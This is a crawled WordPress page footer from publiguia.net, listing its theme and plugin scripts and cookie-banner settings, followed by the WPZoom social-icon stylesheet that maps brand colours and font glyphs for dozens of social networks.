<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.publiguia.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.4' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.4' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=26.5.1.3' id='mfn-debouncedresize-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=26.5.1.3' id='mfn-magnificpopup-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/menu.js?ver=26.5.1.3' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/visible.min.js?ver=26.5.1.3' id='mfn-visible-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.js?ver=26.5.1.3' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=26.5.1.3' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=26.5.1.3' id='mfn-enllax-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/parallax/translate3d.js?ver=26.5.1.3' id='mfn-parallax-js'></script>
<script type='text/javascript' id='mfn-scripts-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","site_url":"https:\/\/www.publiguia.net","ajax":"https:\/\/www.publiguia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/scripts.js?ver=26.5.1.3' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667998708' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"28","version":"6.3.5","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.publiguia.net\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"18","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.publiguia.net\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=28","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.publiguia.net\/politica-de-cookies\/"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/www.publiguia.net\/politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.3.5' id='cmplz-cookiebanner-js'></script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1667998709
body_size: 3812
content:
@font-face {
    font-family: 'wpzoom-socicon';
    src:  url('../font/socicon.eot?v=4.1.1');
    src:  url('../font/socicon.eot?v=4.1.1') format('embedded-opentype'),
      url('../font/socicon.ttf?v=4.1.1') format('truetype'),
      url('../font/socicon.woff?v=4.1.1') format('woff'),
      url('../font/socicon.svg?v=4.1.1#socicon') format('svg');
    font-weight: normal;
    font-style: normal;
    text-transform: initial;
    font-display: block;
}

/* inline icon
   ========================================================================== */
.socicon {
    position: relative;
    top: 3px;
    display: inline-block;
    font-family: 'wpzoom-socicon';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 1.2em;
}

.wp-block-wpzoom-blocks-social-icons .socicon,
.zoom-social-icons-widget .socicon {
    font-family: 'wpzoom-socicon' !important;
}

.socicon:empty {
    width: 1em;
}

.socicon-500px {
    background-color: #58a9de;
    color: #58a9de;
}

.social-icon.socicon-500px:before {
    content: "\e056"
}

.socicon-airbnb {
    background-color: #FF5A5F;
    color: #FF5A5F;
}

.social-icon.socicon-airbnb:before {
    content: "\e00e"
}

.socicon-amazon {
    background-color: #FF9900;
    color: #FF9900;
}

.social-icon.socicon-amazon:before {
    content: "\e05c"
}

.socicon-anchor {
    background-color: #8940fa;
    color: #8940fa;
}

.social-icon.socicon-anchor:before {
    content: "\e91e"
}

.socicon-android {
    background-color: #8ec047;
    color: #8ec047;
}

.social-icon.socicon-android:before {
    content: "\e03e"
}

.socicon-angieslist {
    background-color: #299F37;
    color: #299F37;
}

.social-icon.socicon-angieslist:before {
    content: "\e916"
}

.socicon-aparat {
    background-color: #EA225D;
    color: #EA225D;
}

.social-icon.socicon-aparat:before {
    content: "\e90e"
}

.socicon-apple {
    background-color: #B9BFC1;
    color: #B9BFC1;
}

.social-icon.socicon-apple:before {
    content: "\e02e"
}

.socicon-apple-podcasts {
    background-color: #9933CC;
    color: #9933CC;
}

.social-icon.socicon-apple-podcasts:before {
    content: "\e924"
}

.socicon-appnet {
    background-color: #494949;
    color: #494949;
}

.social-icon.socicon-appnet:before {
    content: "\e013"
}

.socicon-appstore {
    background-color: #007AFF;
    color: #007AFF;
}

.social-icon.socicon-appstore:before {
    content: "\e91f"
}

.socicon-artstation {
    background-color: #13aff0;
    color: #13aff0;
}

.social-icon.socicon-artstation:before {
    content: "\e959"
}

.socicon-baidu {
    background-color: #2319DC;
    color: #2319DC;
}

.social-icon.socicon-baidu:before {
    content: "\e061"
}

.socicon-bandcamp {
    background-color: #619aa9;
    color: #619aa9;
}

.social-icon.socicon-bandcamp:before {
    content: "\e06a"
}

.socicon-beatport {
    background-color: #01FF95;
    color: #01FF95;
}

.social-icon.socicon-beatport:before {
    content: "\e944"
}

.socicon-bebo {
    background-color: #EF1011;
    color: #EF1011;
}

.social-icon.socicon-bebo:before {
    content: "\e035"
}

.socicon-behance {
    background-color: #1769ff;
    color: #1769ff;
}

.social-icon.socicon-behance:before {
    content: "\e027"
}

.socicon-blogger {
    background-color: #ec661c;
    color: #ec661c;
}

.social-icon.socicon-blogger:before {
    content: "\e020"
}

.socicon-bloglovin {
    background-color: #000000;
    color: #000000;
}

.social-icon.socicon-bloglovin:before {
    content: "\e075"
}

.socicon-buffer {
    background-color: #000000;
    color: #000000;
}

.social-icon.socicon-buffer:before {
    content: "\e018"
}

.socicon-castbox {
    background-color: #F55B23;
    color: #F55B23;
}

.social-icon.socicon-castbox:before {
    content: "\e93d"
}

.socicon-coderwall {
    background-color: #3E8DCC;
    color: #3E8DCC;
}

.social-icon.socicon-coderwall:before {
    content: "\e011"
}

.socicon-codered {
    background-color: #FF033B;
    color: #FF033B;
}

.social-icon.socicon-codered:before {
    content: "\e940"
}

.socicon-coronavirus {
    background-color: #E6502A;
    color: #E6502A;
}

.social-icon.socicon-coronavirus:before {
    content: "\e936"
}

.socicon-crunchbase {
    background-color: #0288d1;
    color: #0288d1;
}

.social-icon.socicon-crunchbase:before {
    content: "\e93b"
}

.socicon-dailymotion {
    background-color: #004e72;
    color: #004e72;
}

.social-icon.socicon-dailymotion:before {
    content: "\e053"
}

.socicon-delicious {
    background-color: #020202;
    color: #020202;
}

.social-icon.socicon-delicious:before {
    content: "\e028"
}

.socicon-deviantart {
    background-color: #05CC47;
    color: #05CC47;
}

.social-icon.socicon-deviantart:before {
    content: "\e927"
}

.socicon-deezer {
    background-color: #32323d;
    color: #32323d;
}

.social-icon.socicon-deezer:before {
    content: "\e06c"
}

.socicon-digg {
    background-color: #1d1d1b;
    color: #1d1d1b;
}

.social-icon.socicon-digg:before {
    content: "\e025"
}

.socicon-discord {
    background-color: #7289da;
    color: #7289da;
}

.social-icon.socicon-discord:before {
    content: "\e903";
}

.socicon-discord2 {
    background-color: #7289da;
    color: #7289da;
}

.social-icon.socicon-discord2:before {
    content: "\e079";
}

.socicon-discourse{
    background-color: #000;
    color: #000;
}

.social-icon.socicon-discourse:before {
    content: "\e947";
}

.socicon-disqus {
    background-color: #2e9fff;
    color: #2e9fff;
}

.social-icon.socicon-disqus:before {
    content: "\e019"
}

.socicon-displate {
    background-color: #000;
    color: #000;
}

.social-icon.socicon-displate:before {
    content: "\e91d"
}

.socicon-dribbble {
    background-color: #e84d88;
    color: #e84d88;
}

.social-icon.socicon-dribbble:before {
    content: "\e023"
}

.socicon-drupal {
    background-color: #00598e;
    color: #00598e;
}

.social-icon.socicon-drupal:before {
    content: "\e002"
}

.socicon-ebay {
    background-color: #E53238;
    color: #E53238;
}

.social-icon.socicon-ebay:before {
    content: "\e063"
}

.socicon-ello {
    background-color: #000;
    color: #000;
}

.social-icon.socicon-ello:before {
    content: "\e006"
}

.socicon-etsy {
    background-color: #F16521;
    color: #F16521;
}

.social-icon.socicon-etsy:before {
    content: "\e941"
}

.socicon-envato {
    background-color: #82B540;
    color: #82B540;
}

.social-icon.socicon-envato:before {
    content: "\e026"
}

.socicon-eyeem {
    background-color: #000000;
    color: #000000;
}

.social-icon.socicon-eyeem:before {
    content: "\e902"
}

.socicon-facebook {
    background-color: #1877F2;
    color: #1877F2;
}

.social-icon.socicon-facebook:before {
    content: "\e91a"
}

.socicon-facebook2 {
    background-color: #1877F2;
    color: #1877F2;
}

.social-icon.socicon-facebook2:before {
    content: "\e91a"
}

.socicon-feedburner {
    background-color: #FFCC00;
    color: #FFCC00;
}

.social-icon.socicon-feedburner:before {
    content: "\e048"
}

.socicon-feedly {
    background-color: #34B151;
    color: #34B151;
}

.social-icon.socicon-feedly:before {
    content: "\e074"
}

.socicon-fiverr {
    background-color: #1DBF73;
    color: #1DBF73;
}

.social-icon.socicon-fiverr:before {
    content: "\e928"
}

.socicon-flattr {
    background-color: #F67C1A;
    color: #F67C1A;
}

.social-icon.socicon-flattr:before {
    content: "\e02f"
}

.socicon-flipboard {
    background-color: #E12828;
    color: #E12828;
}

.social-icon.socicon-flipboard:before {
    content: "\e904";
}

.socicon-flipboard2 {
    background-color: #E12828;
    color: #E12828;
}

.social-icon.socicon-flipboard2:before {
    content: "\e905";
}

.socicon-flickr {
    background-color: #ff0084;
    color: #ff0084;
}

.social-icon.socicon-flickr:before {
    content: "\e055"
}

.socicon-foursquare {
    background-color: #F94877;
    color: #F94877;
}

.social-icon.socicon-foursquare:before {
    content: "\e044"
}

.socicon-friendfeed {
    background-color: #2F72C4;
    color: #2F72C4;
}

.social-icon.socicon-friendfeed:before {
    content: "\e032"
}

.socicon-gab {
    background-color: #28cf7a;
    color: #28cf7a;
}

.social-icon.socicon-gab:before {
    content: "\e93c"
}

.socicon-github {
    background-color: #221e1b;
    color: #221e1b;
}

.social-icon.socicon-github:before {
    content: "\e030"
}

.socicon-goodreads {
    background-color: #463020;
    color: #463020;
}

.social-icon.socicon-goodreads:before {
    content: "\e014"
}

.socicon-google {
    background-color: #d93e2d;
    color: #d93e2d;
}

.social-icon.socicon-google:before {
    content: "\e042"
}

.socicon-google-calendar {
    background-color: #3D81F6;
    color: #3D81F6;
}

.social-icon.socicon-google-calendar:before {
    content: "\e926"
}

.socicon-google-maps {
    background-color: #4285F4;
    color: #4285F4;
}

.social-icon.socicon-google-maps:before {
    content: "\e937"
}

.socicon-google-news {
    background-color: #174EA6;
    color: #174EA6;
}

.social-icon.socicon-google-news:before {
    content: "\e925"
}

.socicon-google-podcasts {
    background-color: #4285F4;
    color: #4285F4;
}

.social-icon.socicon-google-podcasts:before {
    content: "\e923"
}

.socicon-grooveshark {
    background-color: #000000;
    color: #000000;
}

.social-icon.socicon-grooveshark:before {
    content: "\e04f"
}

.socicon-guilded {
    background-color: #F5C400;
    color: #F5C400;
}

.social-icon.socicon-guilded:before {
    content: "\e935"
}

.socicon-hellocoton {
    background-color: #D50066;
    color: #D50066;
}

.social-icon.socicon-hellocoton:before {
    content: "\e901"
}

.socicon-homeadvisor {
    background-color: #EF8B1D;
    color: #EF8B1D;
}

.social-icon.socicon-homeadvisor:before {
    content: "\e915"
}

.socicon-houzz {
    background-color: #7CC04B;
    color: #7CC04B;
}

.social-icon.socicon-houzz:before {
    content: "\e00a"
}

.socicon-identica {
    background-color: #000000;
    color: #000000;
}

.social-icon.socicon-identica:before {
    content: "\e034"
}

.socicon-iheartradio {
    background-color: #C6002B;
    color: #C6002B;
}

.social-icon.socicon-iheartradio:before {
    content: "\e930"
}

.socicon-imdb {
    background-color: #F5C518;
    color: #F5C518;
}

.social-icon.socicon-imdb:before {
    content: "\e064"
}

.socicon-instagram {
    background-color: #E4405F;
    color: #E4405F;
}

.social-icon.socicon-instagram:before {
    content: "\e057"
}

.socicon-itunes {
    background-color: #ff5e51;
    color: #ff5e51;
}

.social-icon.socicon-itunes:before {
    content: "\e0ae"
}

.socicon-issuu {
    background-color: #F26F61;
    color: #F26F61;
}

.social-icon.socicon-issuu:before {
    content: "\e06b"
}

.socicon-ko-fi {
    background-color: #F16061;
    color: #F16061;
}

.social-icon.socicon-ko-fi:before {
    content: "\e934"
}

.socicon-kkbox {
    background-color: #20afd6;
    color: #20afd6;
}

.social-icon.socicon-kkbox:before {
    content: "\e93e"
}

.socicon-komoot {
    background-color: #6AA127;
    color: #6AA127;
}

.social-icon.socicon-komoot:before {
    content: "\e93a"
}

.socicon-lanyrd {
    background-color: #3c80c9;
    color: #3c80c9;
}

.social-icon.socicon-lanyrd:before {
    content: "\e016"
}

.socicon-lastfm {
    background-color: #d41316;
    color: #d41316;
}

.social-icon.socicon-lastfm:before {
    content: "\e050"
}

.socicon-letterboxd {
    background-color: #2c3440;
    color: #2c3440;
}

.social-icon.socicon-letterboxd:before {
    content: "\e96d"
}

.socicon-line {
    background-color: #00BA27;
    color: #00BA27;
}

.social-icon.socicon-line:before {
    content: "\e900"
}

.socicon-linkedin {
    background-color: #0077B5;
    color: #0077B5;
}

.social-icon.socicon-linkedin:before {
    content: "\e049"
}

.socicon-lookbook {
    background-color: #000000;
    color: #000000;
}

.social-icon.socicon-lookbook:before {
    content: "\e073"
}

.socicon-mail {
    background-color: #000000;
    color: #000000;
}

.social-icon.socicon-mail:before {
    content: "\e01f"
}

.socicon-mailru {
    background-color: #005FF9;
    color: #005FF9;
}

.social-icon.socicon-mailru:before {
    content: "\e932"
}

.socicon-mailchimp {
    background-color: #FFE01B;
    color: #FFE01B;
}

.social-icon.socicon-mailchimp:before {
    content: "\e92c";
    color: #000 !important;
}

.socicon-mailchimp2 {
    background-color: #FFE01B;
    color: #FFE01B;
}

.social-icon.socicon-mailchimp2:before {
    content: "\e929";
}

.socicon-mastodon {
    background-color: #6364FF;
    color: #6364FF;
}

.social-icon.socicon-mastodon:before {
    content: "\e913"
}

.socicon-medium {
    background-color: #01AB6C;
    color: #01AB6C
}

.social-icon.socicon-medium:before {
    content: "\e06d"
}

.socicon-meetup {
    background-color: #e2373c;
    color: #e2373c;
}

.social-icon.socicon-meetup:before {
    content: "\e03c"
}

.socicon-messenger {
    background-color: #0084ff;
    color: #0084ff;
}

.social-icon.socicon-messenger:before {
    content: "\e906"
}

.socicon-mewe {
    background-color: #17377F;
    color: #17377F;
}

.social-icon.socicon-mewe:before {
    content: "\e931"
}

.socicon-mixer {
    background-color: #1FBAED;
    color: #1FBAED;
}

.social-icon.socicon-mixer:before {
    content: "\e91b"
}

.socicon-myspace {
    background-color: #323232;
    color: #323232;
}

.social-icon.socicon-myspace:before {
    content: "\e04c"
}

.socicon-mywed {
    background-color: #000;
    color: #000;
}

.social-icon.socicon-mywed:before {
    content: "\e908"
}

.socicon-newsvine {
    background-color: #075B2F;
    color: #075B2F;
}

.social-icon.socicon-newsvine:before {
    content: "\e033"
}

.socicon-nextdoor {
    background-color: #8ed500;
    color: #8ed500;
}

.social-icon.socicon-nextdoor:before {
    content: "\e92b"
}

.socicon-nextdoor2 {
    background-color: #01B247;
    color: #01B247;
}

.social-icon.socicon-nextdoor2:before {
    content: "\e942"
}

.socicon-newgrounds {
    background-color: #000;
    color: #000;
}

.social-icon.socicon-newgrounds:before {
    content: "\e939"
}

.socicon-odnoklassniki {
    background-color: #f48420;
    color: #f48420;
}

.social-icon.socicon-odnoklassniki:before {
    content: "\e00d"
}

.socicon-ok {
    background-color: #f48420;
    color: #f48420;
}

.social-icon.socicon-ok:before {
    content: "\e00d"
}

.socicon-overcast {
    background-color: #FC7E0F;
    color: #FC7E0F;
}

.social-icon.socicon-overcast:before {
    content: "\e922"
}

.socicon-overwatch {
    background-color: #9E9E9E;
    color: #9E9E9E;
}

.social-icon.socicon-overwatch:before {
    content: "\e076"
}

.socicon-outlook {
    background-color: #0072C6;
    color: #0072C6;
}

.social-icon.socicon-outlook:before {
    content: "\e010"
}

.socicon-parler {
    background-color: #b91d2b;
    color: #b91d2b;
}

.social-icon.socicon-parler:before {
    content: "\e92a"
}

.socicon-patreon {
    background-color: #E44727;
    color: #E44727;
}

.social-icon.socicon-patreon:before {
    content: "\e05f"
}

.socicon-paypal {
    background-color: #009cde;
    color: #009cde;
}

.social-icon.socicon-paypal:before {
    content: "\e00c"
}

.socicon-periscope {
    background-color: #40A4C4;
    color: #40A4C4;
}

.social-icon.socicon-periscope:before {
    content: "\e00f"
}

.socicon-persona {
    background-color: #e6753d;
    color: #e6753d;
}

.social-icon.socicon-persona:before {
    content: "\e008"
}

.socicon-pinterest {
    background-color: #c92619;
    color: #c92619;
}

.social-icon.socicon-pinterest:before {
    content: "\e043"
}

.socicon-pixiv {
    background-color: #049CFF;
    color: #049CFF;
}

.social-icon.socicon-pixiv:before {
    content: "\e94f"
}

.socicon-play {
    background-color: #000000;
    color: #000000;
}

.social-icon.socicon-play:before {
    content: "\e02b"
}

.socicon-playerfm {
    background-color: #C8122A;
    color: #C8122A;
}

.social-icon.socicon-playerfm:before {
    content: "\e92f"
}

.socicon-playstation {
    background-color: #000000;
    color: #000000;
}

.social-icon.socicon-playstation:before {
    content: "\e03d"
}

.socicon-pocketcasts {
    background-color: #F43E37;
    color: #F43E37;
}

.social-icon.socicon-pocketcasts:before {
    content: "\e943"
}

.socicon-ravelry {
    background-color: #EE6E62;
    color: #EE6E62;
}

.social-icon.socicon-ravelry:before {
    content: "\e92d"
}

.socicon-redbubble {
    background-color: #E41321;
    color: #E41321;
}

.social-icon.socicon-redbubble:before {
    content: "\e979"
}

.socicon-reddit {
    background-color: #e74a1e;
    color: #e74a1e;
}

.social-icon.socicon-reddit:before {
    content: "\e022"
}

.socicon-researchgate {
    background-color: #00CCBB;
    color: #00CCBB;
}

.social-icon.socicon-researchgate:before {
    content: "\e078"
}

.socicon-reverbnation {
    background-color: #000;
    color: #000;
}

.social-icon.socicon-reverbnation:before {
    content: "\e07b"
}

.socicon-rss {
    background-color: #f26109;
    color: #f26109;
}

.social-icon.socicon-rss:before {
    content: "\e00b"
}

.socicon-shutterstock {
    background-color: #FC2321;
    color: #FC2321;
}

.social-icon.socicon-shutterstock:before {
    content: "\e90d"
}

.socicon-skype {
    background-color: #28abe3;
    color: #28abe3;
}

.social-icon.socicon-skype:before {
    content: "\e046"
}

.socicon-slack {
    background-color: #4A154B;
    color: #4A154B;
}

.social-icon.socicon-slack:before {
    content: "\e946"
}

.socicon-slideshare {
    background-color: #4ba3a6;
    color: #4ba3a6;
}

.social-icon.socicon-slideshare:before {
    content: "\e017"
}

.socicon-smugmug {
    background-color: #ACFD32;
    color: #ACFD32;
}

.social-icon.socicon-smugmug:before {
    content: "\e05e"
}

.socicon-snapchat {
    background-color: #000000;
    color: #000000;
}

.social-icon.socicon-snapchat:before {
    content: "\e03f"
}

.socicon-songkick {
    background-color: #F80046;
    color: #F80046;
}

.social-icon.socicon-songkick:before {
    content: "\e07a"
}

.socicon-soundcloud {
    background-color: #fe3801;
    color: #fe3801;
}

.social-icon.socicon-soundcloud:before {
    content: "\e04d"
}

.socicon-spotify {
    background-color: #1DB954;
    color: #1DB954;
}

.social-icon.socicon-spotify:before {
    content: "\e945"
}

.socicon-spotlight{
    background-color: #352A71;
    color: #352A71;
}

.social-icon.socicon-spotlight:before {
    content: "\e948"
}

.socicon-ssrn {
    background-color: #063a73;
    color: #063a73;
}

.social-icon.socicon-ssrn:before {
    content: "\e921"
}

.socicon-stackoverflow {
    background-color: #FD9827;
    color: #FD9827;
}

.social-icon.socicon-stackoverflow:before {
    content: "\e007"
}

.socicon-steam {
    background-color: #8F8D8A;
    color: #8F8D8A;
}

.social-icon.socicon-steam:before {
    content: "\e037"
}

.socicon-stitcher {
    background-color: #000;
    color: #000;
}

.social-icon.socicon-stitcher:before {
    /*content: "\e907" old icon */
    content: "\e92e"
}

.socicon-strava {
    background-color: #FC4C02;
    color: #FC4C02;
}

.social-icon.socicon-strava:before {
    content: "\e081"
}

.socicon-stumbleupon {
    background-color: #e64011;
    color: #e64011;
}

.social-icon.socicon-stumbleupon:before {
    content: "\e024"
}

.socicon-swarm {
    background-color: #FC9D3C;
    color: #FC9D3C;
}

.social-icon.socicon-swarm:before {
    content: "\e003"
}

.socicon-technorati {
    background-color: #5cb030;
    color: #5cb030;
}

.social-icon.socicon-technorati:before {
    content: "\e021"
}

.socicon-telegram {
    background-color: #0088cc;
    color: #0088cc;
}

.social-icon.socicon-telegram:before {
    content: "\e06e"
}

.socicon-tg {
    background-color: #0088cc;
    color: #0088cc;
}

.social-icon.socicon-tg:before {
    content: "\e06e"
}

.socicon-thefork {
    background-color: #589548;
    color: #589548;
}

.social-icon.socicon-thefork:before {
    content: "\e912"
}

.socicon-tidal {
    background-color: #01FFFF;
    color: #01FFFF;
}

.social-icon.socicon-tidal:before {
    content: "\e910"
}

.socicon-tiktok {
    background-color: #69C9D0;
    color: #69C9D0;
}

.social-icon.socicon-tiktok:before {
    content: "\e90c"
}

.socicon-tiktok2 {
    background-color: #010101;
    color: #010101;
}

.social-icon.socicon-tiktok2:before {
    content: "\e96b"
}

.socicon-tripadvisor {
    background-color: #589442;
    color: #589442;
}

.social-icon.socicon-tripadvisor:before {
    content: "\e012"
}

.socicon-tripit {
    background-color: #1982C3;
    color: #1982C3;
}

.social-icon.socicon-tripit:before {
    content: "\e015"
}

.socicon-triplej {
    background-color: #E53531;
    color: #E53531;
}

.social-icon.socicon-triplej:before {
    content: "\e009"
}

.socicon-tumblr {
    background-color: #45556c;
    color: #45556c;
}

.social-icon.socicon-tumblr:before {
    content: "\e059"
}

.socicon-tunein {
    background-color: #36b4a7;
    color: #36b4a7;
}

.social-icon.socicon-tunein:before {
    content: "\e90a"
}

.socicon-twitter {
    background-color: #1da1f2;
    color: #1da1f2;
}

.social-icon.socicon-twitter:before {
    content: "\e040"
}

.socicon-unsplash {
    background-color: #000;
    color: #000;
}

.social-icon.socicon-unsplash:before {
    content: "\e90b"
}

.socicon-udemy {
    background-color: #17aa1c;
    color: #17aa1c;
}

.social-icon.socicon-udemy:before {
    content: "\e93f"
}

.socicon-viadeo {
    background-color: #e4a000;
    color: #e4a000;
}

.social-icon.socicon-viadeo:before {
    content: "\e04a"
}

.socicon-viber {
    background-color: #7b519d;
    color: #7b519d;
}

.social-icon.socicon-viber:before {
    content: "\e071"
}

.socicon-vimeo {
    background-color: #51b5e7;
    color: #51b5e7;
}

.social-icon.socicon-vimeo:before {
    content: "\e052"
}

.socicon-vine {
    background-color: #00b389;
    color: #00b389;
}

.social-icon.socicon-vine:before {
    content: "\e054"
}

.socicon-vkontakte {
    background-color: #5a7fa6;
    color: #5a7fa6;
}

.social-icon.socicon-vkontakte:before {
    content: "\e01a"
}

.socicon-whatsapp {
    background-color: #20B038;
    color: #20B038;
}

.social-icon.socicon-whatsapp:before {
    content: "\e01b"
}

.socicon-wikipedia {
    background-color: #000000;
    color: #000000;
}

.social-icon.socicon-wikipedia:before {
    content: "\e02d"
}

.socicon-windows {
    background-color: #00BDF6;
    color: #00BDF6;
}

.social-icon.socicon-windows:before {
    content: "\e039"
}

.socicon-wordpress {
    background-color: #464646;
    color: #464646;
}

.social-icon.socicon-wordpress:before {
    content: "\e058"
}

.socicon-xbox {
    background-color: #92C83E;
    color: #92C83E;
}

.social-icon.socicon-xbox:before {
    content: "\e038"
}

.socicon-xing {
    background-color: #005a60;
    color: #005a60;
}

.social-icon.socicon-xing:before {
    content: "\e04b"
}

.socicon-yahoo {
    background-color: #6E2A85;
    color: #6E2A85;
}

.social-icon.socicon-yahoo:before {
    content: "\e045"
}

.socicon-yammer {
    background-color: #1175C4;
    color: #1175C4;
}

.social-icon.socicon-yammer:before {
    content: "\e005"
}

.socicon-yandex {
    background-color: #ff0000;
    color: #ff0000;
}

.social-icon.socicon-yandex:before {
    content: "\e068"
}

.socicon-zen-yandex {
    background-color: #000;
    color: #000;
}

.social-icon.socicon-zen-yandex:before {
    content: "\e911"
}

.socicon-yelp {
    background-color: #c83218;
    color: #c83218;
}

.social-icon.socicon-yelp:before {
    content: "\e047"
}

.socicon-youtube {
    background-color: #ff0000;
    color: #ff0000;
}

.social-icon.socicon-youtube:before {
    content: "\e051"
}

.socicon-yummly {
    background-color: #e16220;
    color: #e16220;
}

.social-icon.socicon-yummly:before {
    content: "\e920"
}

.socicon-zazzle {
    background-color: #9DBC7A;
    color: #9DBC7A;
}

.social-icon.socicon-zazzle:before {
    content: "\e97b"
}

.socicon-zerply {
    background-color: #9DBC7A;
    color: #9DBC7A;
}

.social-icon.socicon-zerply:before {
    content: "\e02c"
}

.socicon-zillow {
    background-color: #1277e1;
    color: #1277e1;
}

.social-icon.socicon-zillow:before {
    content: "\e938"
}

.socicon-zomato {
    background-color: #cb202d;
    color: #cb202d;
}

.social-icon.socicon-zomato:before {
    content: "\e072"
}

.socicon-zynga {
    background-color: #DC0606;
    color: #DC0606;
}

.social-icon.socicon-zynga:before {
    content: "\e036"
}